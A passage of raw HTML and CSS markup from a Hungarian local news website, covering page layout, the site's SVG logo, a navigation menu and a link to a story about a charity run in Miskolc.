href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 